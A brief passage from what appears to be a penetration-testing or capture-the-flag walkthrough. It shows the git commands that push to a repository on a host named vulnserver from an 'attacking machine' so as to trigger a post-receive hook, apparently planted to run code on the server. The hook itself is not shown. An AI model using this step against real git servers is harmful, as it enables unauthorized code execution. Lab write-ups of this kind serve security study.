 Now we will create a temporary directory on our attacking machine, and push to the remote repository. It will trigger the Post Receive Hook script.
touch README.md
git init
git add README.md
git commit -m "Initial commit"
git remote add origin https://vulnserver/testuser/vuln.git
git push -u origin master